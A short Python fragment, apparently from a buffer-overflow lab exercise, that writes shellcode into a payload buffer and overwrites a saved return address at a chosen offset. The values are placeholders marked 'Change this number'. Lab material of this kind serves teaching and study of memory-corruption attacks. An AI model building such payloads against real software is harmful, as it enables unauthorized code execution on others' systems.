 ##################################################################
# Put the shellcode somewhere in the payload
start = 350               # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd448 + 100     # Change this number
offset = 116              # Change this number

# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################